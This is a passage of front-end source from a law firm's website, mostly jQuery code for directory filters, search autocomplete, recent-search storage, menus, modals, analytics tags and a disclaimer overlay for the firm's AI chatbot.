            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/publications/client-alerts/economic-aid-to-hard-hit-small-businesses-nonprofits-and-venues-act",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/",
               "name": "Publications News insights "
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 3,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/publications/client-alerts/",
               "name": "Client alerts Publications News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

